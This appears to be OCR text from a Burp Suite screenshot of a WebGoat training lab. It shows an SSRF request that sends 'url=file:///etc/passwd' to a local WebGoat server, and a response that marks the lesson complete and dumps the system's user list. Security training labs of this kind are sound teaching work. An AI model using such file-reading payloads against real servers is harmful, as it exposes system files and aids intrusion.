 Send
Cancel
Target: http://127.0.0.1:8081
Request
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 22
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
10 Origin: http://127.0.0.1:8081
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: JSESSIONID=XMct3GyXTn6OdSkPbncFBkaHHToZqglBgDIKjUql
18 Connection: close
19
20 url=file:///etc/passwd
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 08 Nov 2021 09:18:36 GMT
8
9 {
10 "lessonCompleted" : true,
11 "feedback" : "You rocked the SSRF!",
12 "output" :
"root:x:0:0:root:\\/root:\\/bin\\/bash<br>daemon:x:1:1:daemon:\\/usr\\/sbin:\\/us
r\\/sbin\\/nologin<br>bin:x:2:2:bin:\\/bin:\\/usr\\/sbin\\/nologin<br>sys:x:3:3:s
ys:\\/dev:\\/usr\\/sbin\\/nologin<br>sync:x:4:65534:sync:\\/bin:\\/bin\\/sync<br>
games:x:5:60:games:\\/usr\\/games:\\/usr\\/sbin\\/nologin<br>man:x:6:12:man:\\/va
r\\/cache\\/man:\\/usr\\/sbin\\/nologin<br>lp:x:7:7:lp:\\/var\\/spool\\/lpd:\\/us
r\\/sbin\\/nologin<br>mail:x:8:8:mail:\\/var\\/mail:\\/usr\\/sbin\\/nologin<br>ne
ws:x:9:9:news:\\/var\\/spool\\/news:\\/usr\\/sbin\\/nologin<br>uucp:x:10:10:uucp:
\\/var\\/spool\\/uucp:\\/usr\\/sbin\\/nologin<br>proxy:x:13:13:proxy:\\/bin:\\/us
r\\/sbin\\/nologin<br>www-data:x:33:33:www-data:\\/var\\/www:\\/usr\\/sbin\\/nolo
gin<br>backup:x:34:34:backup:\\/var\\/backups:\\/usr\\/sbin\\/nologin<br>list:x:3
8:38:Mailing List Manager:\\/var\\/list:\\/usr\\/sbin\\/nologin<br>irc:x:39:39:ir
cd:\\/var\\/run\\/ircd:\\/usr\\/sbin\\/nologin<br>gnats:x:41:41:Gnats Bug-Reporti
ng System (admin):\\/var\\/lib\\/gnats:\\/usr\\/sbin\\/nologin<br>nobody:x:65534:
65534:nobody:\\/nonexistent:\\/usr\\/sbin\\/nologin<br>systemd-network:x:100:102:
systemd Network Management,,,:\\/run\\/systemd:\\/usr\\/sbin\\/nologin<br>systemd
-resolve:x:101:103:systemd Resolver,,,:\\/run\\/systemd:\\/usr\\/sbin\\/nologin<b
r>systemd-timesync:x:102:104:systemd Time Synchronization,,,:\\/run\\/systemd:\\/
usr\\/sbin\\/nologin<br>messagebus:x:103:106::\\/nonexistent:\\/usr\\/sbin\\/nolo
gin<br>syslog:x:104:110::\\/home\\/syslog:\\/usr\\/sbin\\/nologin<br>_apt:x:105:6
5534::\\/nonexistent:\\/usr\\/sbin\\/nologin<br>tss:x:106:111:TPM software stack,
,,:\\/var\\/lib\\/tpm:\\/bin\\/false<br>uuidd:x:107:114::\\/run\\/uuidd:\\/usr\\/
sbin\\/nologin<br>tcpdump:x:108:115::\\/nonexistent:\\/usr\\/sbin\\/nologin<br>av
Search...
0 matches
INSPECTOR
Done
3,677 bytes | 1,217 mill